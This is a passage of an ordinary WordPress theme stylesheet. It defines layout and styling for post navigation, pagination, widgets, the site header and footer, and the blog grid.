.post-navigation-wrapper .post-navigation a:hover .post-title, .post-navigation-wrapper .post-navigation a:focus .post-title {
  color: #c1b086;
}

.post-navigation-wrapper .post-navigation .meta-nav {
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
  margin-bottom: 1.25rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.post-navigation-wrapper .post-navigation .meta-nav img {
  width: 17px;
}

.post-navigation-wrapper .post-navigation .nav-previous {
  width: 100%;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-previous {
    text-align: right;
    width: 50%;
    padding-right: 7.25rem;
  }
}

.post-navigation-wrapper .post-navigation .nav-previous .meta-nav {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-previous .meta-nav {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}

.post-navigation-wrapper .post-navigation .nav-previous .meta-nav img {
  margin-right: 1rem;
}

.post-navigation-wrapper .post-navigation .nav-next {
  width: 100%;
  text-align: right;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-next {
    text-align: left;
    width: 50%;
    padding-left: 7.25rem;
  }
}

.post-navigation-wrapper .post-navigation .nav-next .meta-nav {
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  justify-content: flex-end;
}

@media (min-width: 992px) {
  .post-navigation-wrapper .post-navigation .nav-next .meta-nav {
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
  }
}

.post-navigation-wrapper .post-navigation .nav-next .meta-nav img {
  margin-left: 1rem;
}

@media screen and (max-width: 991px) {
  .post-navigation-wrapper .post-navigation .nav-previous + .nav-next {
    margin-top: 1.875rem;
    padding-top: 1.25rem;
    position: relative;
  }
  .post-navigation-wrapper .post-navigation .nav-previous + .nav-next:before {
    content: '';
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    right: 0;
    top: 0;
    width: 50%;
    height: 1px;
    background: #ededed;
  }
}

.post-navigation-wrapper .post-navigation .post-title {
  font-size: 31px;
  font-size: 1.9375rem;
  font-weight: 400;
  font-family: "Noto Serif", serif;
  line-height: 1.2;
}

.navigation.pagination {
  max-width: 770px;
  margin: 5.625rem auto 0;
}

.navigation.pagination .nav-links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.navigation.pagination .page-numbers {
  font-size: 12px;
  font-size: 0.75rem;
  width: 38px;
  height: 38px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  margin: 0 1px;
  color: #222222;
  background: #f8f8f8;
}

.navigation.pagination .page-numbers:hover {
  text-decoration: none;
  background: #c1b086;
  color: #fff;
}

.navigation.pagination .page-numbers.dots {
  background: transparent;
}

.navigation.pagination .page-numbers.dots:hover {
  color: #222222;
  background: transparent;
}

.navigation.pagination .current {
  background: #c1b086;
  color: #fff;
}

.navigation.pagination .prev,
.navigation.pagination .next {
  background: transparent;
  width: auto;
  position: relative;
  text-transform: uppercase;
}

.navigation.pagination .prev:hover,
.navigation.pagination .next:hover {
  color: #c1b086;
  background: transparent;
}

.navigation.pagination .prev img,
.navigation.pagination .next img {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 17px;
}

.navigation.pagination .prev {
  padding-left: 2rem;
  margin-right: 1.875rem;
}

.navigation.pagination .prev img {
  left: 0;
}

.navigation.pagination .next {
  padding-right: 2rem;
  margin-left: 1.875rem;
}

.navigation.pagination .next img {
  right: 0;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
  outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
  table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0;
  /* Make sure select elements fit in widgets. */
}

.widget + .widget {
  margin-top: 3.125rem;
}

.widget select {
  max-width: 100%;
}

.widget .widget-title {
  margin-bottom: 1.875rem;
}

.widget_calendar caption {
  padding: .5em 1em;
  text-align: center;
}

.widget_calendar th, .widget_calendar td {
  padding: .25em;
  text-align: center;
}

.widget_an_mailchimp label {
  width: 100%;
}

.widget_recent_entries ul {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_recent_entries ul li {
  padding-left: 1.875rem;
  position: relative;
}

.widget_recent_entries ul li:before {
  content: "\f56b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  left: 0;
  top: 0;
  color: #c1b086;
}

.widget_recent_entries ul li a {
  color: inherit;
}

.widget_recent_entries ul li a:hover {
  color: #c1b086;
}

.widget_recent_entries .post-date {
  display: block;
  color: #c1b086;
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_nav_menu .menu {
  list-style: none;
  padding: 0;
  margin: 0;
}

.widget_nav_menu .menu a {
  color: inherit;
  text-decoration: none;
}

.widget_nav_menu .menu a:hover {
  color: #c1b086;
}

.search-form {
  position: relative;
  border: 1px solid #e4e4e4;
  background: #fff;
}

.search-form label {
  width: 100%;
  display: block;
  padding-right: 3.125rem;
  margin: 0;
}

.search-form .search-field {
  border: 0;
  background: transparent;
}

.search-form .search-submit {
  position: absolute;
  right: 0;
  width: 3.125rem;
  top: 0;
  bottom: 0;
  border: 0;
  background: transparent;
  padding: 0;
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.search-form .search-submit:hover, .search-form .search-submit:focus {
  color: #c1b086;
  background: transparent;
}

.front-page-widget-area {
  position: relative;
  max-width: 1170px;
  margin: -4.6875rem auto 0;
  background: #252e59;
  -webkit-box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  box-shadow: 0px 13px 43px 0px rgba(6, 28, 52, 0.23);
  color: #e5e8eb;
}

.front-page-widget-area:before {
  content: '';
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left bottom, left top, from(#286d8c), to(rgba(25, 30, 35, 0)));
  background: linear-gradient(to top, #286d8c 0%, rgba(25, 30, 35, 0) 100%);
  opacity: .2;
}

.front-page-widget-area input[type="text"],
.front-page-widget-area input[type="email"],
.front-page-widget-area input[type="url"],
.front-page-widget-area input[type="password"],
.front-page-widget-area input[type="search"],
.front-page-widget-area input[type="number"],
.front-page-widget-area input[type="tel"],
.front-page-widget-area input[type="range"],
.front-page-widget-area input[type="date"],
.front-page-widget-area input[type="month"],
.front-page-widget-area input[type="week"],
.front-page-widget-area input[type="time"],
.front-page-widget-area input[type="datetime"],
.front-page-widget-area input[type="datetime-local"],
.front-page-widget-area input[type="color"],
.front-page-widget-area textarea,
.front-page-widget-area select {
  background-color: #252e59;
  border-color: rgba(127, 160, 198, 0.14);
  color: #8b9fb9;
}

.front-page-widget-area select {
  background-image: url("images/chevron-down-solid-fp.svg");
}

.front-page-widget-area label {
  color: #e5e8eb;
  font-size: 14px;
  font-size: 0.875rem;
}

.front-page-widget-area .widget {
  position: relative;
  padding: 1.875rem 2.5rem;
  margin: 0;
}

.footer-widgets {
  font-size: 14px;
  font-size: 0.875rem;
}

.footer-widgets .search-form .search-submit {
  color: inherit;
}

.page-widgets .widget {
  background: #fff;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 2.5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.page-widgets .widget + .widget {
  margin-top: 1.875rem;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
.wrapper {
  max-width: 1170px;
  margin: 0 auto;
  overflow: hidden;
}

.wrapper:after, .wrapper:before {
  display: table;
  content: '';
  clear: both;
}

.site-content {
  padding-top: 5.625rem;
  padding-bottom: 5.625rem;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .site-content {
    padding-left: 50px;
    padding-right: 50px;
  }
}

.site-header {
  padding: 0.9375rem 20px;
  color: #404040;
  background: #fff;
  -webkit-box-shadow: 0px 1px 2px rgba(80, 80, 80, 0.1);
  box-shadow: 0px 1px 2px rgba(80, 80, 80, 0.1);
  position: relative;
  -webkit-transition: .3s;
  transition: .3s;
}

@media (min-width: 768px) {
  .site-header {
    padding: 1.5625rem 3.75rem;
  }
}

.site-header .site-header-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

.site-header.has-primary-menu:not(.has-socials-menu) .header-menus-wrapper {
  padding-right: 0;
}

.site-header.menu-toggled .menu-toggle .line {
  background: #404040;
}

.site-branding {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-negative: 1;
  flex-shrink: 1;
}

.site-branding .white-logo {
  display: none;
}

.site-branding .custom-logo {
  display: block;
}

.site-branding .logo-wrapper + .site-title-wrapper {
  margin-left: 1.25rem;
}

.site-branding .site-title {
  margin: 0;
  padding: 0;
  font-size: 20px;
  font-size: 1.25rem;
  font-family: "Noto Serif", serif;
  font-weight: 400;
  line-height: 1.4;
}

.site-branding .site-title a {
  display: inline-block;
  vertical-align: top;
  line-height: 1;
  margin-top: 2px;
  color: inherit;
  text-decoration: none;
}

.site-branding .site-description {
  display: none;
}

.socials-menu-container {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  display: none;
}

@media (min-width: 992px) {
  .socials-menu-container {
    display: block;
  }
}

.socials-menu li {
  margin-right: 1.875rem;
}

.socials-menu li:last-child {
  margin-right: 0;
}

.socials-menu a {
  color: inherit;
  position: relative;
  text-align: center;
  display: block;
}

@media (min-width: 992px) {
  .socials-menu a {
    width: 1.25em;
  }
}

.socials-menu a:hover:after {
  opacity: 1;
  -webkit-transform: translate(-50%, -50%) scale(1);
  transform: translate(-50%, -50%) scale(1);
}

.socials-menu a:after {
  content: '';
  position: absolute;
  width: 36px;
  height: 36px;
  border: 1px solid currentColor;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%) scale(0);
  transform: translate(-50%, -50%) scale(0);
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

@media (min-width: 992px) {
  .social-menu-mobile {
    display: none;
  }
}

@media screen and (max-width: 991px) {
  .header-menus-wrapper {
    display: none;
    z-index: 10;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    background: #f8f8f8;
    color: #222222;
    padding: 1.875rem 0;
    -webkit-box-shadow: 13px 13px 21px 0px rgba(34, 34, 34, 0.21);
    box-shadow: 13px 13px 21px 0px rgba(34, 34, 34, 0.21);
  }
  .header-menus-wrapper .menu li {
    background: transparent;
  }
  .header-menus-wrapper .menu a {
    background: transparent;
  }
}

@media (min-width: 992px) {
  .header-menus-wrapper {
    padding: 0 1.25rem;
  }
}

.socials-menu-mobile-container {
  max-width: 320px;
  margin: 1.25rem auto 0;
  padding-top: 1.25rem;
  position: relative;
  display: none;
}

.socials-menu-mobile-container:before {
  content: '';
  position: absolute;
  left: 1.25rem;
  right: 1.25rem;
  top: 0;
  height: 1px;
  background: #ededed;
}

.socials-menu-mobile-container li {
  margin: 0;
}

.socials-menu-mobile-container .theme-social-menu a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.socials-menu-mobile-container .theme-social-menu a:after {
  display: none;
}

.socials-menu-mobile-container .theme-social-menu a:before {
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: flex !important;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  float: left;
  width: 1em;
  height: 1em;
  margin-right: 1rem;
  padding: .5em;
  border: 1px solid currentColor;
  border-radius: 50%;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}

.socials-menu-mobile-container .theme-social-menu a .menu-text {
  position: initial !important;
  clip: unset;
  overflow: auto;
  width: auto;
  height: auto;
}

.site-header-container {
  margin: 0 auto;
  max-width: 1600px;
}

.wide-site-layout .site-header-container {
  max-width: 100%;
}

@media (max-width: 991px) {
  .site-header-container.is-sticky .header-menus-wrapper {
    max-height: 100vh;
    overflow: auto;
  }
}

.site-header-container.sticky-on-scroll.sticky-maybe-shown {
  position: fixed;
  left: 0;
  right: 0;
  top: auto;
  bottom: 100%;
  z-index: 20;
  opacity: 0;
  -webkit-transform: translateY(0);
  transform: translateY(0);
  -webkit-transition: .3s;
  transition: .3s;
}

@media (min-width: 601px) {
  .admin-bar .site-header-container.sticky-on-scroll.sticky-maybe-shown {
    bottom: calc(100% - 32px);
  }
}

.site-header-container.sticky-on-scroll.sticky--pinned {
  opacity: 1;
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}

.site-header-container.sticky-always.sticky-maybe-shown {
  position: fixed;
  left: 0;
  right: 0;
  top: 0;
  z-index: 20;
}

@media (min-width: 601px) {
  .admin-bar .site-header-container.sticky-always.sticky-maybe-shown {
    top: 32px;
  }
}

#site-header-placeholder {
  display: none;
}

.site-footer {
  border-top: 1px solid #ededed;
}

.site-footer .wrapper {
  max-width: none;
}

.footer-widgets {
  background: #fff;
  padding: 0 20px;
  max-width: 1600px;
  margin: 0 auto;
}

@media (min-width: 768px) {
  .footer-widgets {
    padding: 0 50px;
  }
}

.footer-widgets + .site-info-wrapper .wrapper:not(:empty) {
  border-top: 1px solid #ededed;
}

.footer-widgets-wrapper {
  padding: 4.6875rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -60px;
}

@media (min-width: 992px) {
  .footer-widgets-wrapper {
    margin: 0 auto;
  }
}

.footer-widgets-wrapper:after {
  display: table;
  content: '';
  clear: both;
}

.footer-widgets-wrapper .widget-area {
  padding: 0 60px;
  margin-bottom: 3.125rem;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
}

.footer-widgets-wrapper .widget-area:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .footer-widgets-wrapper .widget-area {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 50%;
    flex: 1 1 50%;
  }
}

@media all and (min-width: 768px) and (-ms-high-contrast: none), (min-width: 768px) and (-ms-high-contrast: active) {
  .footer-widgets-wrapper .widget-area {
    max-width: 50%;
  }
}

@media (min-width: 768px) {
  .footer-widgets-wrapper .widget-area:nth-last-child(2) {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .footer-widgets-wrapper .widget-area {
    -webkit-box-flex: 1;
    -ms-flex: 1 1 25%;
    flex: 1 1 25%;
    margin-bottom: 0;
    padding: 0 30px;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .footer-widgets-wrapper .widget-area {
    max-width: 25%;
  }
}

@media (min-width: 1470px) {
  .footer-widgets-wrapper .widget-area {
    padding: 0 60px;
  }
}

.site-info-wrapper {
  background: #fff;
  font-size: 14px;
  font-size: 0.875rem;
}

.site-info-wrapper .wrapper:not(:empty) {
  padding: 1.875rem 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .site-info-wrapper .wrapper:not(:empty) {
    padding: 1.875rem 3.75rem;
  }
}

@media (min-width: 992px) {
  .site-info-wrapper .wrapper:not(:empty) {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.site-info-wrapper .site-info {
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
  text-align: center;
}

@media (min-width: 992px) {
  .site-info-wrapper .site-info {
    -webkit-box-ordinal-group: initial;
    -ms-flex-order: initial;
    order: initial;
    text-align: left;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .site-info-wrapper .site-info {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0;
  }
}

.site-info-wrapper .site-info:not(:last-child) {
  width: 100%;
  margin-top: 1.875rem;
}

@media (min-width: 992px) {
  .site-info-wrapper .site-info:not(:last-child) {
    margin-top: 0;
    max-width: 30%;
  }
}

.site-info-wrapper .site-info + .footer-menu-container {
  width: 100%;
}

@media (min-width: 992px) {
  .site-info-wrapper .site-info + .footer-menu-container {
    max-width: 70%;
  }
}

.site-info-wrapper .footer-menu-container {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 auto;
  flex: 1 0 auto;
  -webkit-box-ordinal-group: 1;
  -ms-flex-order: 0;
  order: 0;
}

@media (min-width: 992px) {
  .site-info-wrapper .footer-menu-container {
    -webkit-box-ordinal-group: initial;
    -ms-flex-order: initial;
    order: initial;
  }
}

.site-info-wrapper .footer-menu-container .footer-menu {
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

@media (min-width: 992px) {
  .site-info-wrapper .footer-menu-container .footer-menu {
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
  }
}

.site-info-wrapper .footer-menu-container .footer-menu li {
  margin: 0;
}

.site-info-wrapper .footer-menu-container .footer-menu li:after {
  content: '/';
  margin: 0 15px;
  color: #c1b086;
}

.site-info-wrapper .footer-menu-container .footer-menu li:last-child:after {
  display: none;
}

/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}

.updated:not(.published) {
  display: none;
}

.page-title,
.entry-title {
  word-wrap: break-word;
}

.page-content > *,
.entry-content > *,
.entry-summary > * {
  max-width: 770px;
  margin: 1.5rem auto;
}

.page-content > *:first-child,
.entry-content > *:first-child,
.entry-summary > *:first-child {
  margin-top: 0;
}

.page-content > *:last-child,
.entry-content > *:last-child,
.entry-summary > *:last-child {
  margin-bottom: 0;
}

.entry-footer {
  max-width: 770px;
  margin: 0 auto;
}

.entry-header,
.post-thumbnail {
  max-width: 1170px;
  margin: 0 auto;
}

.page-header {
  max-width: 770px;
  margin: 0 auto;
}

.page-header {
  text-align: center;
}

.page-links {
  clear: both;
}

.post-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 2.5rem;
  margin-top: 2.5rem;
  font-size: 14px;
  font-size: 0.875rem;
}

.post-meta:first-child {
  margin-top: 0;
}

.post-meta:last-child {
  margin-bottom: 0;
}

.post-meta .byline .avatar {
  border-radius: 50%;
  display: block;
  margin-right: 1rem;
}

.post-meta .byline .author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.post-meta .post-meta-divider {
  display: block;
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background: currentColor;
  margin: 0 .625rem;
}

.post-meta .post-meta-divider:last-child {
  display: none;
}

.post-meta a {
  color: inherit;
}

.content-area.front-page .site-main > .hentry > .entry-content {
  margin-bottom: 0;
  margin-top: 1.875rem;
}

.content-area.front-page .site-main > .hentry > .entry-content > * {
  max-width: 1170px;
}

.content-area.wide .site-main > .hentry > .entry-content {
  margin-bottom: 0;
}

.content-area.wide .site-main > .hentry > .entry-content > * {
  max-width: 1170px;
}

body .site {
  position: relative;
  max-width: 1600px;
  margin: 0 auto;
  z-index: 0;
  background: #fff;
  -webkit-box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 6px 0 rgba(0, 0, 0, 0.05);
}

body.wide-site-layout .site {
  max-width: 100%;
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.absolute-menu .site-header {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  z-index: 10;
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fafafa;
}

body.absolute-menu .site-header .main-navigation {
  border-color: rgba(250, 250, 250, 0.1);
}

body.absolute-menu .site-header .site-branding .dark-logo {
  display: none;
}

body.absolute-menu .site-header .site-branding .white-logo {
  display: block;
}

@media screen and (max-width: 991px) {
  body.absolute-menu .site-header.menu-toggled {
    background: #fff;
  }
  body.absolute-menu .site-header.menu-toggled .site-branding .dark-logo {
    display: block;
  }
  body.absolute-menu .site-header.menu-toggled .site-branding .white-logo {
    display: none;
  }
  body.absolute-menu .site-header.menu-toggled .site-branding .site-title {
    color: #404040;
  }
}

body.absolute-menu .menu-toggle .line {
  background: #fff;
}

body.page-has-post-thumbnail .site-content {
  padding-top: 0;
}

body.page-has-post-thumbnail .entry-header-background {
  max-width: none;
  background: #252e59;
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: -20px;
  right: -20px;
}

@media (min-width: 768px) {
  body.page-has-post-thumbnail .entry-header-background {
    left: -50px;
    right: -50px;
  }
}

body.page-has-post-thumbnail .entry-header-background:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #252e59;
  opacity: .5;
  mix-blend-mode: multiply;
}

body.page-has-post-thumbnail .entry-header-background img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

body.page-has-post-thumbnail .entry-header-wrapper {
  color: #fff;
  padding: 6.25rem 0 5.625rem;
  position: relative;
  min-height: 70vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

body.page-has-post-thumbnail .entry-header-wrapper .entry-title {
  color: inherit;
}

body.page-has-post-thumbnail .entry-header-wrapper .entry-summary {
  color: inherit;
}

body.blog .site-main > .hentry, body.archive .site-main > .hentry, body.search .site-main > .hentry {
  margin-top: 5.625rem;
}

body.blog .site-main > .hentry:first-of-type, body.archive .site-main > .hentry:first-of-type, body.search .site-main > .hentry:first-of-type {
  margin-top: 0;
}

body.blog .site-main > .hentry:last-of-type, body.archive .site-main > .hentry:last-of-type, body.search .site-main > .hentry:last-of-type {
  margin-bottom: 5.625rem;
}

body.blog .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper, body.archive .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper, body.search .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper {
  margin-bottom: 2.5rem;
}

body.blog .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper .featured, body.archive .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper .featured, body.search .site-main > .hentry.has-post-thumbnail .post-thumbnail-wrapper .featured {
  position: absolute;
  top: 1.25rem;
  left: 1.25rem;
  display: block;
}

body.blog .site-main > .hentry .post-thumbnail-wrapper, body.archive .site-main > .hentry .post-thumbnail-wrapper, body.search .site-main > .hentry .post-thumbnail-wrapper {
  text-align: center;
}

body.blog .site-main > .hentry .post-thumbnail, body.archive .site-main > .hentry .post-thumbnail, body.search .site-main > .hentry .post-thumbnail {
  max-width: 770px;
  display: block;
}

body.blog .site-main > .hentry .post-thumbnail img, body.archive .site-main > .hentry .post-thumbnail img, body.search .site-main > .hentry .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

body.blog .site-main > .hentry .entry-header, body.archive .site-main > .hentry .entry-header, body.search .site-main > .hentry .entry-header {
  max-width: 770px;
  text-align: center;
  margin-bottom: 1.25rem;
}

body.blog .site-main > .hentry .entry-header a, body.archive .site-main > .hentry .entry-header a, body.search .site-main > .hentry .entry-header a {
  color: inherit;
}

body.blog .site-main > .hentry .entry-header a:hover, body.archive .site-main > .hentry .entry-header a:hover, body.search .site-main > .hentry .entry-header a:hover {
  color: #c1b086;
  text-decoration: none;
}

body.blog .site-main > .hentry .entry-header .entry-title, body.archive .site-main > .hentry .entry-header .entry-title, body.search .site-main > .hentry .entry-header .entry-title {
  margin-bottom: 1rem;
}

body.blog .site-main > .hentry .entry-content, body.archive .site-main > .hentry .entry-content, body.search .site-main > .hentry .entry-content {
  margin-top: 1.875rem;
}

body.blog .site-main > .hentry .entry-meta, body.archive .site-main > .hentry .entry-meta, body.search .site-main > .hentry .entry-meta {
  font-size: 14px;
  font-size: 0.875rem;
}

body.blog .site-main > .hentry .entry-meta > span > i, body.archive .site-main > .hentry .entry-meta > span > i, body.search .site-main > .hentry .entry-meta > span > i {
  display: none;
}

body.blog .site-main > .hentry .entry-meta > span:after, body.archive .site-main > .hentry .entry-meta > span:after, body.search .site-main > .hentry .entry-meta > span:after {
  content: '•';
  margin: 0 .625rem;
}

body.blog .site-main > .hentry .entry-meta > span:last-child:after, body.archive .site-main > .hentry .entry-meta > span:last-child:after, body.search .site-main > .hentry .entry-meta > span:last-child:after {
  display: none;
}

body.blog .site-main > .hentry .entry-meta .byline img, body.archive .site-main > .hentry .entry-meta .byline img, body.search .site-main > .hentry .entry-meta .byline img {
  display: none;
}

body.blog .site-main > .hentry .more-tag-wrapper, body.archive .site-main > .hentry .more-tag-wrapper, body.search .site-main > .hentry .more-tag-wrapper {
  text-align: center;
}

body.search .site-main > .hentry .entry-summary {
  margin-top: 1.875rem;
}

body.page-template-template-front-page .site-main > .hentry .post-thumbnail,
body.page-template-template-front-page .site-main > .hentry .entry-header-wrapper {
  margin-bottom: 0;
}

body.page-template-template-front-page .site-main > .hentry .post-thumbnail + .entry-content,
body.page-template-template-front-page .site-main > .hentry .entry-header-wrapper + .entry-content {
  margin-top: 5.625rem;
}

body.page-template-template-front-page .site-main > .hentry .entry-header-wrapper.no-image + .front-page-widget-area {
  margin-top: 4.25rem;
}

body.page-template-template-front-page.absolute-menu .site-content {
  padding-top: 0;
  padding-bottom: 0;
}

body.blog-layout-grid .blog-wrapper {
  max-width: 1170px;
  margin: 0 auto;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper {
  margin: 0 -15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry {
  margin-top: 1.875rem;
  width: 50%;
  padding: 0 15px;
}

body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:nth-child(-n+2) {
  margin-top: 0;
}

@media (max-width: 767px) {
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry {
    width: 100%;
  }
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:first-child {
    margin-top: 0;
  }
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:nth-child(2) {
    margin-top: 1.875rem;
  }
}

@media (min-width: 992px) {
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry {
    width: 33.333%;
  }
  body.blog-layout-grid .blog-wrapper .blog-inner-wrapper .hentry:nth-child(-n+3) {
    margin-top: 0;
  }
}

